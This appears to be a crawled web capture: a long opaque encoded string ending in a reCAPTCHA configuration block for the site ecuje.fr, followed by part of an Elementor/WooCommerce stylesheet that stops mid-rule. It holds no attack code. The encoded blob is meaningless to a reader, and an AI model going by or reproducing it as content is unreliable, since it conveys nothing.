s8O2Sz4CwpVfw6PCusKtw6/[base64]/RsOrQnEkw6zDsMO1YBDCh8OMwpAmXV/[base64]/wq3DvVFKwqIWfcOKw6jCmjPCj8OAK8Kfwr/DqTRgY27DrMKGwr3Dv1RXbVTDm8OSYMKUwq8pwrTDrMKUdW3CpVjDnSbCo8KuwpzDu09nTMKXH8OgHcK+wq9VwofCjU7DosOjw7YdBsKsZcKYY8KPb8K3w6dfw5J3wpl1TMOmwpPClsKMw7FMw7fDmcO/w4UMwqBYwqx6w7zDp3hYwp4fw4rDssKdwrHDojPCk2nCiiLDtxHDusOmwq3DtsKtw4lYOx1nCBdxXSjDmwfDoMKrw4zDtMKbccKJw5hEDBHCiGYHTx7DpV5+SMO7bMKoIC3DjlvDuxPCn03DhB3CgsKPCWNowqrDhcOZGkvCsMKmQMOKwolfwr7DjsOMwo/[base64]/CpMKiWmM/CxtmwqAoCF4bw7Quw6ZsEsKZO8O5woMCC3TCsBjDnl/CmMOhwpVPYgUYwpfCr8KoacKkCcK/w5DCr8K9dX1uBBTCpULClsK3bcOAYMKLV3nCtMK9F8OFEsKAVMOjw7vDiXjCvVoPQMO6woXCtD3DuScSwonDosOCw6zCtcOkJ1vCncK2w74gw4TDqcO0w5TDsGTDscKZwrHCuSrCpcKzw5zDnHLDncKSbz3CtsKYwq3CtH3DkCXDqAYgw5d/TcOgNMOswoHCvjXCtcOOw6ZQTsKawr3CqMKTVzlrwoXDli7CrcKowqArwowZJsOGFcKiBcOaPyQVwoxkBMKewozCqm/CnThXwp3CtcO5D8OZw4kRb8OrUxcOwohTwp8JYsKEQ8Osf8OdUTB8wovCnMOiPVYZVF1PBVlcbXDCkH0YLsOhecOdwpzDm8OGTB9nXMOMFQwvacKzw4fDiiFswq1kYgjCnnl+UF3CmcOaw6HDjMKKAizCoFJSMzTCr1TDrMOXNHPCv2k4w77DnsOlw6TCvT/Dv3Nzw7bCuMKgw7w9wrvDmcKgXcOAU8Ocw4/CkcOPSm8PShrCicKKK8O1wqg0L8KxPnzDucO4H8KhLBXDjA7CtcO0w4XCtUTCp8KFCcOaw5vCrS8ZDzrCki0mwojDocKGZsOzWMKZAcOsw6bDklPCssOzwpjCmsKYOU9Ew4HCgMONwrbCojsuSMOlw57CjxV3wo7DjMKqw4/DpcOlwovDisOjEcKYwrjCiEXCsHrDrRsJw7dAwobCuR4OwpnDlMKFw5zDqRtVIDVgIsOESsK+UsO1R8KNXQ1Owo52w6E8wpw/[base64]/Dt8OSw4B9wq/Du3TClllpDh8XDl87SMOOUFPCqiXDpcOOwq7CnMOPw48+wrPClSpkwrMBwpnDgsKdSQY5FMO8fcOeRcOzw6HDmcOZw6PCpn3DiBVgG8OrUcOmW8KFT8O2w4DDnFYNwrjCl0NKwowzw7Ubw5/DncOgwojDj0zCtXDDmcOCL2/DiiHDgcOOLGFdw75lw5jDtcKJw4RYPhjCmsOAFGdpHWcTCsO/wpNwwo9kIhJ+w6pQwq/[base64]/DnsKdTMOoNsOIwrPDpMKmFcKTw4XCpMOtd8OPwrnCv8KWw5bCi8O1Wyp/w5XDhSTDgsK7w4EGZMKiw5FOccOzD8O4DS3CtcOJAcOTd8OtwrIWRMKEwrfDmHI8wrwRDi0dDsO0dxjCglgWO8OdX8OAw4LCvyzCgG7DgWlaw7PCk3guwoHCmjp4HhHDp8KUw408w453FyPCkChlwrHCrCkdEz/[base64]/CoEIcw5fDkMKYGcKaccOtwrYSB2/CsDgzVGZHwr/CsjYtBcKnw5XCmBLDkcOdwqAaFB7DskPCrcO7wo5eKlpowqUVY0vDvxnCn8OzcxpDwq/DqB5+TQAdKh9ndU/Dsx1IwoI3wq8bcsOEw458L8ODUMKPwqJdw7wRTQpgwrrDkEVZw4VvBcKdw5o9wp/DoFDCuwNed8OtwoIWwrJQRsKIwqHDkxjDhgTDl8Kow4DDs3ltGTZfwrHDrhcuw67CphbCm1PCqU0kw7t/R8KRwpoPwr1Dw6AUIsK8w6vCtMKww4NaaATDjMOXfAYqOsKoVcOIAQfDpMOdKMKeBjRpTsKRR3zCjcOZw5rDv8ORLyvDt8O+w43DgsKtMBE8wo/CrkjClTMIw4E4WsKfw78nw6wYRMK6wrPCtDDDkyw9wo/Cg8KbPB/ClsOnw48jecO0IDHClGnDp8OywobDni7Cr8OLAC/DiyfDpC5KasKEw4U3w7Mmw54Kwp1VwpoLT1hWLHJMXcKkw4/DjMKdTVHDukrDksOiwptUwp7CjcKLCRrCvll7TcOvG8OqPgbDoyIBHsOjCTfCs1fDlXkrwqRuWnjDrgVmw5srZiHDq2DDt8KyEQzCoV/CoUvDqcOnbg4eHEIDwoZywoYOwrdfSwNew6fCqsKvwqfDvCMZwpQQwp3DkMOew4EGw7vDl8O9UXtQwphyZhRMwrDDmmh8L8OZwqLChg9UfhXDsn1Rw5TDlVttw5/[base64]/[base64]/McOmw5PCjcK0YMK1PFLCvj/CmAgcWcKnw7PDgcOYw6Ncw7ZCK8KOw7RGPQzDtitsFcO9KsKxWUoSw44tdMOtRcOtwrTCuMOFwoB3d2DCqcOpwoTCqi/DjAvDucOkOsKwwoHDmkfDjj7Dtm7CkC0mwrkOF8Kkw7TCiMKlwpoUwoPCo8OEczMvw4N/[base64]/w5zDngHCkcK2w61ow7bCtV0Ow7kqdsOEH3zCvsOjw5/[base64]/DnEvDtXx9XFQzwpcDBcKHwolpwqonZnVhN8ONP3rCkcOPe3srwo/DgkvCpkjDpRDCiF1laFEHw7dkwr7DmzrCjmzDqMO2w6IAw47Cq0ggSxYTwrLDvmYIEGU3WgHDj8OcwogZw68ww58aGsKxDsKDw4QNwqY/bkXDlcOTwqoYw7nCmy9vwqQtcsKtw4vDnMKFR8KbHXPDmsKjw5vDmR9nW0gywpMjEsK3MsKaQRTCtsONw6zDncKjBsO6N34nB3pZwo7CrBMzw4DDuVnDglMxwofCvcOjw5nDrx/DgsK3P0koNcKlw63DjEJVwpzDucOewovDmsKzPArCpmdsECNxVA3Dj3XCikrDsVYiw7UCw6fDvsODWXYmw5XDp8Omw7keeXHDgMK1fsOrV8OvPcKowoh1JGgXw7J2w4rDqEDDnMKHWsKmw4PDtMKUw5rDnABkYnlyw4loIMKsw6siHAnCowPDssOAw7HDhMKTw5/CssKCLF3Dh8K8wpjCt3TCo8OgC3TDucOEwrXDjE7CvwgJwrE/w4/Dr8OUYidYMlfDi8OEwqfCs8KzScOmccOGKsKQWcKCF8OdfRjCvBFyJsKowovDuMKkw73CqEgDC8KPwrjDiMO4YXN+wo/[base64]/DjW/CkMOQwrJfwpbCnhrDl8OEwqLCksOtQnlewpTCp8KiWsOlw7/[base64]/DjyfCumjCsxLDlXRNwr4TwoHDk8OZw4sYwrEBA8OOKSV8w6zDssO7w4HDgzFQw6Idwp/Cs8OMwposNFPCnsOOXMOaw6R/[base64]/A8KgwqUNAydswqUeYcKww5kaAy7Ct2PCsMK5w64QTsKLHsOkwrDCj8KAwowXFsK5VcODfcK2w7oaGMO6GxxkOMKmMQ7Dq8K3w6tBOcK0PADDv8KTwp3DlcKhwpBKWRdfJxdawoHCnFo5w5hCfWfDjHjDjMOPBMKDw43Dvxkdah3CjmDCl3PDr8OQS8K6w7vDpR3DqS/Dp8O1XV80SsO7DcKRUVEPIyVXwo7CgGddw5TCvMKIwrgXw6HClcKmw7QKNwsSMMKWw5/DhDtcNcOXbwkkESYZw58NIcK+wqvDtAZJIkRrP8OnwqMSwoBCwo3CncOVw5sAS8O5dcOdHQ3DlMOrw4ZVS8KUBCJDT8OzKRfDqQgNw4VbOsOtPcOWwpJYTmwVHsK+FxLDjD0jRzLCtUXCqgBBY8OPw5/CscK8WCwywokTw79mw6VUXDIswq88wqzChj7DjcOwNWIOPcO0KiYEwoYaR1wMUy4XN1gnEMKgEsO7acOrCgvCmivDqFNrwrYVBBEXw6zDrcKXw5XCjMKAVG7CqUZsw64kwp5OZcOZUH3DtAtyZ8O3A8K/w6/[base64]/DhhDDp8KIcMKAKUfDksO3JMKjwopiAGcmFMKTwrtfw7nCih8rwr3ChMK7asK1w7YSwp4WM8OwVCbDkcK/CcKrFBY1wqjCk8O7C8KSw5Ijw5lEfjpBwrbDoSgCDMKEJcKsUTU2w5oJw6jCicK9B8O7w7EfJsOJI8OfWx5Fw5zCt8KCDcKWSsOUWsOIR8OdbsKoRWMPIMOdwpsow5/CuMK1w6xhGxvCucO0w4XCnDJUJUk8wpDCvzopw7rCqTLDsMKrw7kYeR3CmMKdKRnDhsO4X0nCvVPCm0ddUsKUw5bDpMKBwpdLCcKGfMKgwrUVw4rCn3lxNsOTTcOBeA91w5HCsGhWwqkmEMKmcMObNWjCpWcBEsOmwq/Cn3DCi8ONRsOYSX4rJVIyw69HABTDtUMXw77DkXzCsXx6Mw3DrSDDhcO3w4Ycw73DgMK/[base64]/DkG4Ew4MKwpfDncKSw7TDjTYaV8O1w6jDnMKmd8O2wpjDocKMw6vCkixKwpBuwqR3w5oFwobChAhDw4xdPljDqsOkFjjDh1/DpMOsH8OJw5JSw7QHJcOEwqPDnMOXJ0PCqSUWPjzCnD5Pw6Mew77Dl0AZLEbDk0gVCMKAXUJqwoQMAA4twqbDtsKyWU1qwqwJwp52w7p1HMODc8KEw7/CqMKPw6nCn8ODw5MUw5zChiUTw7rDsATDo8KQPhbCiHHDn8ODNMOgB3YZw5Qmw6F9HmfCpipnwrYSw4hRKnINVsOBUsORRsKzAcO+w7hJwozDjsOXL2/DkH4dwq9SEsKHw6PDsmZJbSvDokDDjm5Uw5TCsksnRcO0Z2XCuFbDtzFcYGrDl8KUw7QEd8KxBcKMwrRVwocjwqNnAEhwwoXDqMOiwrHCt04YwpXDkXRRFTtSeMO3wofCjk3ClxkKwobDkkIBfXAHKcK6JE/CjMODwoTDkcKLOn3DshgzHcK9wqt4al7Cl8OxwohteV9sccO7w5nDlRHDpcOpwpwzdQPCkENTw65PwpdDBsK0HBHDtnzDk8OpwqVlw7ZZHxnDpMKtZ17DvMOnw6LDjsKFZjBGO8KPwrbDg1YNdxY0wowUJEzDhXPDnwJdTsOiwqcmw7vCqF/DgHbCgGbDuGTCkzfDqcKTSsKOPX1Cw7QFRGtvw7p2wrwpNsOSA1QOMGs3BGg5wqjDlzfDiF/Cu8KBw7chwo0Ow4rDqMK/w7F8E8OGwq3DtcOqOzTDnG/[base64]/wqELwqbDmEpRw4lEwr44w7EySSPDk0nCiX/ClnzCh8OYZm7Ct0gLQsKlUHnCosO/w5M/LjRNX3VzEsOLw7zCs8OTdFzDsToNMkwcWSPCu35OTHViSCksDMOXKEXCqsOxasK8w6jDmMKqVk0YZwDCjsO+S8Ksw5bDkmPDvx7DiMKVw5PDgCpKH8OEwr/CkAbDh3LCvMK+w4XDt8OmaRRuLnXCrwcVeGJcIcO4w6vClXlLaU5cSi/Cq8KdT8OwQcOSG8KOGsOHwpNoNQ3DhMOEAgDDvsKUw4AfO8Oew6lbwpTCjHVqwo/DqlcUEsO3fMO9csOESHvCn33CvQdGwrPDuzfCrlpoPX/DssK2G8OpdxHCs01UNsKRwpFDICXCjTVJw7Jqw6PCj8Odw4l4T0DCogbCrwAsw4PDgBF4wqfCgXttwozCnWtMw6TCoS8jwoIRwoQpwocNw4lawrEMa8K/w6/DqnXCgsKnYMKGU8OCwrnCqhZ8UR4tWsOAwpDCgMOTGsOSwrhgwoc+Kh10wr3CnUQuw4DCnR5awq/Cm0YIw6I1w7LDkS4jwoxbw5fCvsKHQ3nDlgNhfMO3UsKdwoDCsMOPNFsDKcOcw53Cjj/Du8Kpw7TDrMO5W8KJEi84bD8Nw67DvW1qw6vChcKPwqBOwpcMw6LCgivCmsOFB8KUw7RTW2BbLcOuw7RUw6TChMOww5FhHMK7RsOmeijCscKTw7bDoVTCpcK5csKoIMOSFRpSIRRQwol+w7sVw6/CoE/[base64]/[base64]/KMOAw7bDvQlAw7cJwqgKw5sbw6HCqcKBahTDscKxw4w2woHDgVcLwrl7B1ESY0zCpi7CmmQ7w6kLAcOqJCUXw6fCrcO5wqbDoS0vHMOaw5dvf00PwozCqsK0wqXDpsOBw4HCrcOZw7TDosOfclF1wpHCuW5/BCXDm8OJHMONw7LDlMOww4tnw4jChcKMwrDDnMKYKnjDnjJhw57DtGHChhvChcOpw6MoFsKXVMKZd0/CoBdMw4nDkcK7w6NfwqHDu8ONwpjDkmsDCcOVwrbCicKqw71yVcO6d2nCksOsDzLDjcKuX8OjXUdScVF9w5IQd2VqTMOMRsKfw6vCrcOPw7IUVsKfQ8KdTmBvFMORwo/Dt2TCjHrCuEnDs28qRcKiQMO8w6Zew7shwrtGBAfCvMO9fDPDmsO3f8O7wodfw4NsCcKWw6/CmMO7wqTDryXDhcKkw43CucKJUmDCj3gxVMO0wpbDiMKRw4R0DwAKGkHDqiNew5DCrx0Qwo7CrMOnw4zClMO+woHDo07DiMOYw7bDnn/[base64]/Cs8KIw4PCigJqLMOgw4YWVwTCjMKWK3Ehw4M8LsOtbQVAYsO6wqNresKPw6fDokvDq8KCwo0tw69aCMOew6gAT3Q0eydFwo4SUgjDtFgtw47DosKrcHkzTsKxBsK8NlZTwqfCu0pTcjtXBsKzwpfDujUQwoxiwqdjRWDClXTDt8KcbcKrwqTDtsKEwp/DocKZaxfCisKZECzCj8OBw7RgwrDDu8OgwpdiccKww54Vwp13wojDmmN6wrFWWcKywp4lM8Ofw6XDscObw5w/wqXDssOUZsK2w656woHCtQctIsKKw44Xw6/CjlzCiUHDgXMWwrl3T2zCmFbDsgVUwpLDosOUTiZvw6tiAlTChsOJw67Cgh/Dqx/DsW7DrcKwwoJnw4Y+w4XCtnjCh8KEVMKNw78rOy9Cw6FIwrh+CQlle8Kswpl+wqrDvj4Zwo3CpHjCkHLCiUdewqHCvsKQw7bCrggcwopbw7NwSsKZwqPCjcKDwqfCvsK/aVgGwqbDosOscDnDh8O6w48Mw4PDrcKZw45oY3jDl8KTFw7CvMKSwpo+dwp7w7pLIsOTwprCk8OqLXEewrEnWsOXwrxbBwtcw5pecgnDgsKvfgLDlEN3QMO3wr/DtcO7w4/Dq8ORw5tew6/DlcK4wrJEw7zDv8ONwqTDpsOpQAtkw7XCtMKuwpbDni4dZ1tuw6fDq8OsNknDsGHDnsO+ZGnCg8OiP8KQwqHDlcKMw7HCtsKcw55Yw6crw7R8wobCpQ7Cj0TCtynDkcKxw5jClHNdwqBrUcKRHMKPM8OywpXCv8KdV8Okw7J9LUwnPMKhbsKXw5IpwrwcdcK/wq5Ya3Rqwo1zWMKAw6oVw73CsxxnegDCpsOcwq/DrcKkHgnChcOvwrUuwr86w5cECsO8S0d0PsKERcKWAsKeAxvCsXcRw4rDnVYlwpJvw7ImwqLCuXIKGMOVwr/DhHQUw5HDm0LCucO4PGjDgsO+DR8iZElXX8KEwpfDg1XCn8OEw6vDoFfDgcOkaC3DuQgRwqVPw742wqDCssKuw5sCHsKbHUvCvT/CvR3CkxbDgBkfwpjDi8KUEDUTw6EtMsOuwpIII8OvY0R8QMO8B8OYX8O8wrzCqXrCtng4FMOMFz3CiMKlwprDi0VnwoxjPMOkE8KZw7HDjTQjw4/[base64]/w5A8wrkzw7PDqsOgwpTDpMKtw4EmMcKLw47CmxHDosOMW3PCuW3CucOFNwDCtcKNPGHCjsOdwrEsLn9Dw7LDoHYaDsO0acKYw5rCpAfDhsOlQMOWwrXCgytHAFTCqhXDiMOYw6oYwp7CosOSwpDDiSvDsMKyw5LCmQQJwpDDpwDCicOSXg8tKAjDscO/eD/CrMOXwrkrw4/[base64]/GsOgwoJfw58BVUN0Sh/Dk8Kbw4/DtTfCp1zDmnLDgXIkVnUaSSHDrsKAVRx7w6DDpMKdwqkmJ8OCwoRsZQrCiEYqw6jCvsOOw4fDoVRdaB/CiGtkwrYRBsOBwqDClDbDtsOOwrJYwrotwrxZw7gjwp3DhMORw4PCsMOqDcKow6R1w6nCnX0YX8KnXcK/w5rDq8O4wrTDocKFfsKBw5jCigF3wpBDwr5SYRrDk1nDnSB/XhEVw5FTF8OGLsKww51YFsKDH8OVZRg5w6DCq8KJw7/Dv0rDhDfDsmlTw4QKwp9Vwo7DkSg+wrvCvhEtKcKXwrxmwr/CrsKZw6QQwqosP8KKfkrDmEB2PsKZAh95wqfCpcOXPsOLDyJyw6xiN8OIGcK9w6t0w5vCs8OZVXY/w40lwqvCgALChMK+UMOCBCXDg8Oqwop2w4cTw7fDikLDrUxSw74nKSzDuycKEMOqwp/[base64]/Dp8KWwrRqTmUJw5xAw4PChivClhglQSAub0LDr8KBWcOrw7ojKcOjCMKpUTAQJcODLR4cwpNhw5kVfMK3UcOlwovCpXzDoQYFAcKYwrzDiwEyS8KnCcOUb3g7wq3DnMOVDFnDlMKpw5EcdG7DmcKuw51oU8KERg7DnEJfwpxrwpfDkMOwBsOqwq/CpMK9wp3Ct3N0w6vDisK2E2nDtsODw4MgEMKdFQYFLMKKfsOGw4PDrzVyE8OgVcObw7nCshrChsO1XMODPQLCksKEK8Kbw4k6cQQfd8KzIMODw7bClcKGwp9KUsKJWcOEw4pLw4HCg8K+AkvDgz0HwohjK1Rzw6zDuB/Ct8OpTwd0wpYEJAvDp8OOwqDClsO+wpPCmcK/[base64]/CgsKhZHvDpcKyw7vDp344wokHYsKZwrtpfm7DgcKPKBdsw6LCpHVvwpnDuVDCsTfDhg/CsSlXwqLDpMKDwojCq8OSwrhwGcOtZcOVFsK0PXTCg8K7ASVhwrbDu2VGwqgfBwU9IVAkw6zCiMKAwpbDoMKowqREw5MFUx4/wp59dzjCvcO7w7/DhMK7w7jDtDjDkEARw5zCuMKPFMOJYgbDvFTDhxHCiMK5XyM5anbDkV/DlsO2woNnYg5Ow5TDu2UyXlHCgEXDuzNUcjDCusO9ccO6RghPw5ZKFsK4w5k4S1oaWMOww5jCj8KSFzJ8w4/[base64]/DssK1w6rCpcK4w5NIw5Nxw6vCgcKAeibCrsKYNm5/[base64]/CqUnCnQYuw4RHw4RewrnDkmleFsOhwqTDkE5rw79cQcKNwrfCvcO2w69ZCcKgPQxswoPDjcOAQcK9WMKUNcKKwq0Yw6XDs1p9w5BQLD8+w5XDl8OSwp/[base64]/wpfDsy7CtlzCjAbDmBLDsDrDgXTDssKNw4dFHBXChmBvW8Ohwqddw5HDlcKPwrtiw5Y7BsKfHcKqwqMaN8KWwoXDpMK/w6Faw6dow50nwoNTOMKhwp9WPwTCqx0ZwpvDqyTCosOewpE4OArCoDRiwqBqwrE/[base64]/ClMOnVBlWSDEuw4jDr0E5LMKCwpBqw6IRwpDDnm3DhsOeFMKGacKlJMKHwosNw4IpWGYUEFlhwpM4wqAAw5sXVQfDqcKCdsOkw4p+wqfCi8K3w4PCvGFWwozDk8KzAMKIwpPCpMKJJ17CuWfDrMKOwpHDscKsY8O5AwjCiMKgwozDvhzCgsO9HSPCusKZXGs/w4kcw4PDjyrDnTjDjcK8w7g1K3zDmnDDncKiTMOeeMKvbcOzeiLDqW1iwrp1csOMFjpBfSxhwqbCg8KgPEDDrcOAw4nDt8OkWn07dzjDiMOtQ8ODfSkbGGd/woTCijQqw7HDrsOKJVU9w5LCvcKFwppBw6kJw7HDl0xGw7wjKWlTw5bDq8OawpPCsz3ChjNJacOmBMOpwoHCtcOPw6NyQll3fVwVFMKYYcK0HcOqBETCrsKASsK4CMK6w4XCgEfCi11tZRNjw7XDkcOMSBfCjcO/[base64]/[base64]/QMOuFMKLBsOwMcKnw5LClE7Do1bDqMORUEzCuVTCp8KSdcKnwpHDvsO/[base64]/DhcOib8KCwq55wpzDgsKEwrcQwqLDjsKWw5NCw7g2wo/[base64]/DhQEhw4XClMK8wrEVMsK+DwNuCMK+w6ptwqDDnMOPQcOUUQ8mwpHDpUDCrUwcEWTCj8OOw4w8w7x8wpTDn3/Cq8OJPMOuwrgHa8O/[base64]/[base64]/[base64]/DmMOXH8Klw61pw5Nrw4Ykwr/[base64]/W8KRw67DjAlyw7BXFTgmw5PDi8KSw43DtsOEZHjDpF3Ck8KheiIlN3PDp8OBPsOUe0lpfiILEmHDksKDGHAlNwlTwoDCtzHDh8Kuw5VBwr3CpEY0w6wXwo5qQFXDrsO8LsOUworCsMK5XcO8esO7KE1OBQ91Jj59wqPCuizCs3IwJC3CoMKgI2/DrMKFREfDigFmZsKsVU/DpcKMwr3DrWhJY8KYR8OowpxRwo/[base64]/DscO/MsK1OTPDusK9QWM2UnFjesOmYz9Qw44DXsK7w4Jiw47CkFAUwqvDjsKsw7TDt8KYMMK+bgAwMEkbTQzCu8OpM1ULFMKnZgfCqMKww4XCtVopw6HDisOvbDZdw64GacOPcMKxXG7CgMOFwo1uHGHDj8KUbsKUw7NmwqLDmRfCuj7Drw1Jw7kSwqHDlMOBwqI/BkzDvMORwqLDqRR6w4TDpMOLA8KHw4PDuxPDiMOFwp/[base64]/CtMO5O8OFwop1wrABUcKKwr7DjMKJeMOCBB3Cj8K3DwsQUkXCkgs3w6NAw6TDo8KiaMOebMKbw4sLw6AZQA1GMiLCvMO4wp/DkcO+Wn4BV8KJEAJRw7dOOCxfCsOKQMOqfg3CqRzCry59w6/[base64]/Dm8K4w7QLwoc7wrdiDMO+w6xufMOnw7JPw59IOMKLw6Zywp/[base64]/wqlKw7JowoMvTnvCjcO8wqcjC8KuHcK8wolGAgh2MhEMAMKYw7snw4XDmk0xwrfDml4ofMK7JcK2ccKEXMKow6xQS8Kmw4Qew57Dpw9twpUKV8KewpswBhlUwr0ALnLDqHddwrhVLMOUwrDCiMKjGmV0wrpxMQXCjTvDsMKMw5gkwoB8w7/Dv3zCvMKTwofDqcORYAcnw5TCvl3CmcOARjHCh8O/PMKxwqPCqmTCjMO9I8OvP2/[base64]/CkUE3fcKDZcOjaHZnw7rCpMKOfsKHw7FAcB/DhGZ9UnzDjcO9w5vDjR/CsBbDu3/CgMOyKBNsS8OWSzowwowYwr/CpsO/PcKAP8KIJCJWwo3ConZWHMKow5vCksKrA8K7w7fDucOuaXICJsO3WMO2wq/CpmjDrcKvcnPCkMOkUjvDqMKaTRYdwplFwoMKw4fCixHDlcO/w5ZiQsOuP8OrHMKpGcObZsOSZMKTJcKywqgmwq04woYYw55ZWcOKfEfCqsKXTys9YBgtAsOoQsKpHcOyw4tLWmrCtXHCsQDDksOsw4RaQhfDqsKjwr/CvMOIw4vChcOSw7xPWcKdOjNWwpnCjsOMagbCtFJVQMO1Pi/Dk8OMwoBLNMO4wqVFw6LCh8OEBzhuw7bCs8KYZ2ENw5PDmQzDmU7DqsOEAcOoJzIlw57DuX/[base64]/IFzDkcOHRnQFH8KMfB8fworDojPCu8KbDF3CjcOJB8OwwovCscOPw4jCisK+wpvDjmhzwqI9D8KVw4wHwplhwofCoCnDnsOYVgrCscOUU1rDn8OEf15SDsOwb8KKwo3CrsOJw7HDmXg+BHzDiMO7wpxKwpDDgkTCh8K9w6nDuMKuwogYw5zCvcKNQzvCig5gMi/DlA1bw4wDI3/DuinCgcKKeiPDlMODwotdCQddQcO0csKUw4/[base64]/DjcKFUcOMwrDDqEsLCDXCkyfDhkN0C8KUw5LDrybCtHMySsK2woAlw6w1RSfClAgVCcODw57CoMK/w7JsTcKzP8O7w5pewo8BwpXDrMKPw45eSkHDosKtwokTw4AUC8ObJ8KPwpXDpVI9ZcOwWsKnw5DDoMKCFgdEwpDDmiDCo3bCih1ER1YYSCDDj8OYMiYrwqfCl23ChErCtsKVw4DDtcKMdC3CsCzCmxtNE2/Cu3bCnRvCvsOOKBLDtcKGw4/Dl1hNw7Jxw6zCrBTCu8KqMsOyw5HDsMOCwp7CrS1PwrTDvSVaw6zCrcOCwqjCgVlwwpPClGnChcKbcMKgwoPCkGgcwoBZTn3Ck8K+wohfwpxkZ0NEw4LDqhlHw69ywqTDgyoTYUtdwqJBwqfCunZLw4QIw6vCrU/DucOBScO9woHDkMOSTsO6w68ne8KMwoROwrQQw7HDicOfKHI3wp/Cu8Oawpw3w6vCoBTDvsOJFyfDjhpvwqTCjMKrw7JEw4V0SMOCeShyYWMQGcOYHMKVwrhbThnChMKJY0/CtsKywrjDm8Kjwq4ZXsKjd8O2DsOtfRY1w5kuTH/CrcKWw6Y7w5sGeglIwqXDv07DgcOAwp51wq5uEcOdEsKhwqc4w7YfwpbDmxDDvcKfBSFHwojDqxbCnkzCj1zDnQzDrxHCusO4woZad8OLXH9IBcKJUcKZPztaOB/Cji7DrMOJw5XCsylkwoM2Unghw6oRwqxywp/ChUTCuXBawpkuH2/ClsKXw7HDgsOnLnIGUMKzQiR4wqk2NMKId8OyI8Kgwqp1wpvCjcKLw6QAw7lXQMOVwpXCmHHCsw05w6DDmMOWFcKQw7pdS3jDkwTDqMK3QcO7BMKYbArCrVZkTMO8w4TDp8Oxwpxuw6HCiMKdJMOLYXxtG8O8HiRyd0PCnsKaw5wTwrvDrV/DucKpUcKRw7IFbMKkw47CscK8RxDDlUbDs8OiR8OTwovChhfCvwouM8OXDsKvwpbCtibCgcOAw5rCpsKpwoMgPhTCoMKZJD4sUsKxwpA8wqUnwoXCswsawr4mw47Cqgo6DVpFOiPCmcOOesOmcTwOwqJxMMOsw5V5SsKgw6U/w6bDrSQgScKjSVdMaMKfXTXCry3Cu8ObTVHCljgSw6wNcjJCw5HDhjzDrw5uMxMNw5vDoGhAwo1Aw5Inw6ZdfsKzw6PDqyfDl8O6w6LCssOZwpplCMOhwpsQwqEgw5ALUcOgA8OLwr/Dm8Osw5/[base64]/CqcOrIsOcVcONdMOvPMOowqZiwrDCrHbCmG1/RF/CjsKQcB3CuAsAfkzDh3YjwqkTEMKtdmjCuyZKwrwtwrDCkBHDu8Osw6Zcwqk2w44jJGjDk8Oww55fUx0AwobCoznDuMO6MsOqIsOaw4fCt01YPwJPTBvCsAbDkjzDoGfDrHIAPAond8OaWCXClz7Cq0fDr8OIwoTCtcO/d8KjwqY9YcKbGMKEw47CgmrCqE9YLMOewpwiLlBjZD0tEMOFZGrDicODw7M4w51bwphyOyPDpynCksKjw7DCp0ccw6HCq1x3w6nDpwLDlSAONB/[base64]/CksKpFgZawqRlGcOADTPDkcKcb0ppw5LDl8OHPnFwbcKdwq1pLC9aLcK9aH7Cq0zCgmtyBl/DqDp/w4pjw7lkMxAoBgjDnMKtwpNVSsO4PwhjMcK7PURtwr8Xwr/[base64]/wrLCl8OLwotyT2/DgMOBwo3CnmvDjsOswoJpWsO7wolEWsOBaxHCkRZYwoN/[base64]/Cq8KbbsK/[base64]/Ck8OvKcOzWcOtwpjCnsK0J8KCw7jDhlDDmMOmMsOZF1HCow4WwpsswqtVecK3wqbCg054wrhNFmlcwp3DhX/DpsKUWsO0w7vDjicvYyjDhj4Xd0vDp3ZNw7wjZsOKwqx2ScKFwpUPwro1GMK/[base64]/DpsKZKFxzw6t3w4oDw7oaw700WcO0I3jDscK/[base64]/ChGBRw5bDjcOpw4tRw7QCK8KjR8KlwrLCmCLCnBjDtWXDmMKQdMOgacKlG8O4M8OfwoxRworDusO1w5vDvsOcw5PDvsKOSnsBwrthbcO0KA/DtMKKM2/DsWofbMKZEsOBVsK/wpIgw5kKw64Dw5gvRwAwUTbDqVgcwqTCuMO5ZD3DhCLDvcOZwpM6wpDDvE3DrcOzLsKCMDMDG8KLacKVKDLDs2LCtVBoY8Kow4TDusK2wqLDlwXDvsORw5DDhGbDql9Fw4g3w6cYwqBqw4PDk8Oy\x22],null,[\x22conf\x22,null,\x226LeUuNoaAAAAAA43UFnRehaKkzBrUDY6vfNd06IM\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,665],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.ecuje.fr:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22GKZ/yZXxyAojZ4s9Ys8u/Ji7b2ZkPmdHZ1itTmGKemQ\\u003d\x22,0,0,null,1,1770031331214,0,0,[115,74,235,23],null,[215,61,252,33,211],\x22RC-8etb1Yn_haOAhA\x22,null,null,null,null,null,\x220dAFcWeA6YOGduCTqJ7IVzR81ZbrvNtXC-_erlvE9TEW3vb6ub8ZaE3c67FnVKEZ-zwflX33ZfpKOXx0vT3sBO8rXhzVg2f8HkMw\x22,1770114131164]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ecuje.fr/wp-content/uploads/elementor/css/post-6.css?ver=1769988431
body_size: 1507
content:
.elementor-kit-6{--e-global-color-primary:#000000;--e-global-color-secondary:#54595F;--e-global-color-text:#000000;--e-global-color-accent:#FFBD4A;--e-global-typography-primary-font-family:"Roboto Condensed";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Condensed";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto Condensed";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto Condensed";--e-global-typography-accent-font-weight:500;}.elementor-kit-6 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}/* Start custom CSS */.quantity {
    display: inline;
}


 .woocommerce-product-gallery__trigger  {
     display: none
 }
 


h4 {
 font-family: roboto;
}


.disable-center .slick-track{
    margin-left: 0;
